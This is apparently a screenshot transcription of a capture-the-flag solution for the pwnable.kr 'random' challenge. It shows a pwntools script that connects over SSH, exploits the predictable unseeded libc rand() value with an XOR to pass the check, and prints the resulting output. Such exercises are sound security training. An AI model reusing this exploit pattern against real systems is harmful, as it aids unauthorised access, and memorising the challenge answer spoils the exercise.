 thanh@L4wL1eT:/mnt/e$ python3 Random.py
[+] Connecting to pwnable.kr on port 2222: Done
[*] random@pwnable.kr:
    Distro    Ubuntu 16.04
    OS:       linux
    Arch:     amd64
    Version:  4.4.179
    ASLR:     Enabled
    SHSTK:    Disabled
    IBT:      Disabled
[+] Starting remote process './random' on pwnable.kr: pid 94786
[!] ASLR is disabled for '/home/random/random'!
b'3039230856'
b'Good!\n'
[*] Switching to interactive mode
Mommy, I thought libc random is unpredictable...
[*] Got EOF while reading in interactive
$
Random.py ×
1 from pwn import *
2
3 ssh = ssh(user = 'random', host = 'pwnable.kr', password = 'guest', port = 2222)
4 process=ssh.process(executable = './random')
5
6
7 payload = str(int(0x6b8b4567 ^ 0xdeadbeef)).encode()
8 print(payload)
9 process.sendline(payload)
10
11 result=process.recvline()
12 print(result)
13
14 process.interactive()
15